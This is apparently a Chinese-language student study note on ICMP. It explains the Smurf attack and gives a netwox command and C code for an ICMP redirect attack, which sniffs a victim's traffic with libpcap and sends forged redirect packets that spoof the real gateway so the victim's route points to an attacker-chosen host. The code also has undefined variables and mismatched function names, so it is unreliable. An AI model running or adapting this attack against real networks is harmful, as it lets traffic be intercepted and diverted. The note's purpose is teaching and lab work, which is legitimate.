ICMP和重定向攻击
ICMP数据报格式
https://zhuanlan.zhihu.com/p/58662573
头部type,code,checksum ,4字节,扩展字段,4字节
icmp作为数据部分封装到ip数据报中
IPv4中的常用type,ipv6与之不同
- 0:Echo Reply 回显应答,返回数据 ping
- 3:Destination Unreachable 不可达
- 5:Redirect (change route) 重定向
- 8:Echo Request 回显请求,ping
- 11:time Exceeded for a Datagram,超时
struct icmp
{
u_int8_t icmp_type; /* type of message, see below */
u_int8_t icmp_code; /* type sub code */
u_int16_t icmp_cksum; /* ones complement checksum of struct tcp、icmp是全部的校验和,ip的只有头部*/
union
{
u_char ih_pptr; /* ICMP_PARAMPROB */
struct in_addr ih_gwaddr; /* gateway address */
struct ih_idseq /* echo datagram */
{
u_int16_t icd_id;
u_int16_t icd_seq;
} ih_idseq;
u_int32_t ih_void;
smurf攻击
冒充target ip 广播icmp回显请求,target会收到大量icmp回显回复,从而忙于处理icmp而拒绝服务。
如何防御?
使主机或路由器不响应ICMP请求或广播,或使路由器不转发目的是广播地址的数据包
ICMP重定向攻击
代码:icmpRedirect.c
重定向:若路由器收到一个数据报,并发现该数据报存在一个比自己更好的下一跳路由,就会向主机发送重定向报文,让其更新转发表。
重定向只支持对单个目标主机的重定向,所以不会改变路由表,但可以改变route cache, netstate -rn --cache。

sudo netwox 86 -g new_gateway_ip -i old_gateway_ip
也可以通过raw socket编程,手动实现重定向。
如何防御:使用防火墙过滤icmp或手动关闭icmp redirect
基于libpcap的sniffer
头文件 pcap.h
基于libpcap,编译时加入 -lpcap
编程步骤:
- 查找设备
- 打开设备,获得一个把手(handle是系统提供的一个用于交互的接口)
- 设置、应用filter
- 抓包,pcap_next (只抓一 次) , pcap_loop (循环)
- 分析数据包
- 结束
char errBuf[PCAP_ERRBUF_SIZE], * devStr;
/* 查找设备 */
devStr = pcap_lookupdev(errBuf);
/*捕获数据
* 参数:设备名称,最大捕获量(字节),是否置于混杂模式(混杂即捕获设备收发的所有数据),超时时间(0表示没有超时等待),错误信息
*/
pcap_t * handle = pcap_open_live(devStr, 65535, 1, 0, errBuf);
struct bpf_program filter;
char filterstr[50]={0};
sprintf(filterstr,"src host %s",Vic_IP); //将ip写入filterstr缓冲区
//编译filter
//参数:filter过滤器指针;filterstr过滤表达式; 1:表达式是否被优化;0:应用此过滤器的掩码
if (pcap_compile(handle, &filter, filterstr, 1, 0) == -1) {
fprintf(stderr, "Couldn't parse filter %s: %s\n", filter_exp, pcap_geterr(handle));
return 0;
}
//启用过滤器
if (pcap_setfilter(handle, &filter) == -1) {
fprintf(stderr, "Couldn't install filter %s: %s\n", filter_exp, pcap_geterr(handle));
return 0;
}
//循环抓包
//-1表示循环次数,getPacket是回调函数,用于解析数据包,最后参数一般置为null
pcap_loop(handle, -1, getPacket, NULL);
//结束
pcap_freecode(&fp);
pcap_close(handle);
raw socket
参考https://zhuanlan.zhihu.com/p/59296026
头文件: #include <sys/socket.h> #include <netinet/in.h>
套接字(socket)允许在相同/不同的机器上的两个进程通信。基于VFS,是一种对多种协议提供支持的抽象。 位于网络协议栈和应用层之间。
-
socket(AF_INET, 类型,协议)
AF_INET/PF_INET,表示从inet层(IP)开始,AF_PACKET表示从ETHERNET曾开始
类型:STREAM对应TCP, DATAGRAM对应UDP, SOCK_RAW,原始套接字,只有它才允许手动填写对应协议的数据包。
协议:IPPROTO_ICMP,IPPROTO_UDP,IPPROTO_IP,IPPROTO_RAW(可手动修改ip头)等,定义在netinet/in.h -
sockaddr是对多种类型地址的抽象,编程时先用sockaddr_in写好,使用时强制转换为sockaddr
struct sockaddr {
unsigned short sa_family; //AF_INET(IP)
char sa_data[14];//端口号+IP地址
};
struct sockaddr_in {
short int sin_family; //AF_INET(IP)
unsigned short int sin_port; //网络字节序
struct in_addr sin_addr;
unsigned char sin_zero[8];//0
};
//inet_aton("200.200.200.200", &myaddr.sin_addr.s_addr);
struct in_addr {
unsigned long s_addr;//32位的IP地址,网络字节序
};
网络字节序,大端存储,高字节存在低地址
htons() Host to Network Short,port
htonl() Host to Network Long,ip
ntohl() Network to Host Long
ntohs() Network to Host Short
//用struct sockaddr_in定义地址
struct sockaddr_in myaddr;
int s;
myaddr.sin_family = AF_INET;
myaddr.sin_port = htons(3456);
inet_aton("200.200.200.200", &myaddr.sin_addr.s_addr);
s = socket(PF_INET, SOCK_STREAM, 0);
//使用时,用struct sockaddr*强制类型转换
bind(s, (struct sockaddr*)myaddr, sizeof(myaddr));
定义包头
剥洋葱法,如以太网帧头+IP头+TCP头+TCP数据,使用强制类型转换获取需要的数据
头文件
#include <net/ethernet.h>
#include <netinet/ip.h>
#include <netinet/ip_icmp.h>
/* Ethernet header */
struct ethernet_header{
u_int8_t ether_dhost[ETHER_ADDR_LEN]; /* destination host address */
u_int8_t ether_shost[ETHER_ADDR_LEN]; /* source host address */
u_int16_t ether_type; /* IP? ARP? RARP? etc */
};
/* IP header */
struct ip_header
{
#ifdef WORDS_BIGENDIAN
u_int8_t ip_version:4;
u_int8_t ip_header_length:4;
#else
u_int8_t ip_header_length:4;
u_int8_t ip_version:4;
#endif
u_int8_t ip_tos;
u_int16_t ip_length;
u_int16_t ip_id;
u_int16_t ip_off;
u_int8_t ip_ttl;
u_int8_t ip_protocol;
u_int16_t ip_checksum;
struct in_addr ip_source_address;
struct in_addr ip_destination_address;
};
#define IP_HL(ip) (((ip)->ip_vhl) & 0x0f)
#define IP_V(ip) (((ip)->ip_vhl) >> 4)
/* TCP header */
typedef u_int16_t tcp_seq;
struct tcp_header{
u_int16_t th_sport; /* source port */
u_int16_t th_dport; /* destination port */
tcp_seq th_seq; /* sequence number */
tcp_seq th_ack; /* acknowledgement number */
u_int8_t th_offx2; /* data offset, rsvd */
#define TH_OFF(th) (((th)->th_offx2 & 0xf0) >> 4)
u_int8_t th_flags;
#define TH_FIN 0x01
#define TH_SYN 0x02
#define TH_RST 0x04
#define TH_PUSH 0x08
#define TH_ACK 0x10
#define TH_URG 0x20
#define TH_ECE 0x40
#define TH_CWR 0x80
#define TH_FLAGS (TH_FIN|TH_SYN|TH_RST|TH_ACK|TH_URG|TH_ECE|TH_CWR)
u_int16_t th_win; /* window */
u_int16_t th_sum; /* checksum */
u_int16_t th_urp; /* urgent pointer */
};
/*icmp*/
struct icmp_header
{
u_int8_t icmp_type;
u_int8_t icmp_code;
u_int16_t icmp_checksum;
struct in_addr icmp_gateway_addr;
//u_int16_t icmp_identifier;
//u_int16_t icmp_sequence;
};
/* ethernet headers are always exactly 14 bytes [1] */
#define SIZE_ETHERNET 14
/* Ethernet addresses are 6 bytes */
#define ETHER_ADDR_LEN 6
解析数据包
void getPacket(u_int8_t * arg, const struct pcap_pkthdr * pkthdr, const u_int8_t * packet)
{
static int count = 1; //计数
int sockfd,res;
int one = 1;
int *ptr_one = &one;
/* 包头 */
const struct ethernet_header *ethernet; /* The ethernet header [1] */
const struct ip_header *ip; /* The IP header */
const struct tcp_header *tcp; /* The TCP header */
const char *payload; /* Packet payload */
int ipHeaderLen;
int tcpHeaderLen;
printf("\nPacket number %d:\n", count++);
printf("Packet length: %d\n", pkthdr->len);
/* define ethernet header */
ethernet = (struct ethernet_header*)(packet);
/* ip header */
ip = (struct ip_header*)(packet + SIZE_ETHERNET);
ipHeaderLen = (ip->ip_header_length)*4; //IP头长度的单位是4字节
if (ipHeaderLen < 20) {
printf(" * Invalid IP header length: %u bytes\n", size_ip);
return;
}
/* print source and destination IP addresses */
printf(" From: %s\n", inet_ntoa(ip->ip_source_address));
printf(" To: %s\n", inet_ntoa(ip->ip_destination_address));
/*//tcpHeaderLen = (struct tcp_header*)(packet + SIZE_ETHERNET+ipHeaderLen);
if(tcpHeaderLen<20)
{
printf(" * Invalid TCP header length: %u bytes\n", size_ip);
return;
}*/
//创建raw socket,手动填充icmp部分
if((sockfd = socket(AF_INET,SOCK_RAW,IPPROTO_ICMP))<0)
{
printf("create sockfd error\n");
exit(-1);
}
//开启IP_HDRINCL选项,手动填充IP头
res = setsockopt(sockfd, IPPROTO_IP, IP_HDRINCL,ptr_one, sizeof(one));
if(res < 0)
{
printf("error--\n");
exit(-3);
}
//重定向攻击
icmp_redirect(sockfd,ip_packet);
close(sockfd);
return;
}
重定向
/*重定向攻击*/
void icmpRedirect(int sockfd,const unsigned char * packet_data){
struct ip_header *ip;
struct icmp_header *icmp;
//设定好数据报:ip头,icmp头,icmp数据
struct packet_struct
{
struct iphdr ip;
struct icmphdr icmp;
char datas[28];
}packet;
//ip头 20字节
packet.ip.version = 4;
packet.ip.ihl = 5;
packet.ip.tos = 0; //服务类型
packet.ip.tot_len = htons(56); //host to short 56=20+8+28
packet.ip.id = getpid();
packet.ip.frag_off = 0;
packet.ip.ttl = 255;
packet.ip.protocol = IPPROTO_ICMP;
packet.ip.check = 0;
packet.ip.saddr = inet_addr(Ori_Gw_IP); //伪造网关发送ip报文
packet.ip.daddr = inet_addr(Vic_IP); //把重定向包发给受害者
//icmp头 8字节
packet.icmp.type = ICMP_REDIRECT;//5
packet.icmp.code = ICMP_REDIR_HOST;//0
packet.icmp.checksum = 0;
packet.icmp.un.gateway = inet_addr(Redic_IP);
struct sockaddr_in dest = {
.sin_family = AF_INET,
.sin_addr = {
.s_addr = inet_addr(Vic_IP)
}
};
//将抓到的IP包的前28字节 ,作为icmp数据
memcpy(packet.datas,(packet_data + SIZE_ETHERNET),28);
packet.ip.check = checksum(&packet.ip,sizeof(packet.ip));
packet.icmp.checksum = checksum(&packet.icmp,sizeof(packet.icmp)+28);
//sendto用于非可靠连接的数据数据发送,如UDP, 接收数据用recvfrom
sendto(sockfd,&packet,56,0,(struct sockaddr *)&dest,sizeof(dest));
printf("send icmp redirect\n");
}
参考:
https://zhuanlan.zhihu.com/p/59161220
《TCP/IP详解》
《UNIX网络编程》





